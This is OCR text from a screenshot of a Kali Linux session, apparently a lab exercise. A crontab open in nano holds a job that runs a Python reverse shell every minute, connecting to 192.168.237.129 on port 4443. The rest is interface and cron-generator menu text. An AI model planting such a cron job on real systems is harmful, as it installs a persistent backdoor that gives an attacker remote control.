 Crontab Generator - Gene
Online - Reverse Shell Gen
https://crontab-generator.org
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
- : crontab — Konsole
New Tab
Split View
Copy
Paste
Find...
GNU nano 8.4
/tmp/crontab.4vYKGV/crontab
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.237.129",4443));os>
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was
6
7
8
9
6am
7am
8am
9am
7
8
9
10
Months
Every Month
Even Months
Odd Months
Every 4 Months
Every Half Year
Jan
Feb
Mar
Apr
May
Weekday
Every Weekday
Monday-Friday
Weekend Days
Sun
Mon
Tue
Wed
Thu
2:19 AM
7/7/25